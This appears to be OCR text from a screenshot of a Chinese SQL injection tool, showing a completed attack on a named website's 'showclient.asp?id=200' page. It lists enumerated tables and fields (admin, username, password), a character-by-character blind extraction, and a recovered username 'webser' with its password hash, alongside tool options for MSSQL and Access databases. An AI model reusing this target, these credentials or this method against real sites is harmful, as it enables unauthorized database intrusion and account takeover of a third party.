 注入检测
注入连接 http://www.cshlyc.com/showclient.asp?id=200 检测
检测表段 检测字段 检测内容 (2/2)
扫描注入点
vote
admin
news
username
user
password
位数 内容
第1位 7
第2位 b
第3位 5
第4位 a
第5位 f
第6位 5
第7位 3
第8位 6
SQL注入检
管理入口检
浏览网页
会员登陆
复制窗口
[username] : webser
[password] : 7b5af536c82ea6d3
关闭
编号 use... pas...
1 csw... b7c...
2 webser 7b5...
开始位置 1 过滤: 1=1 错误时停止
相关工具
设置选项
关于...
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 跨库 多行执行 当前权限 当前用户
内容已检测完成。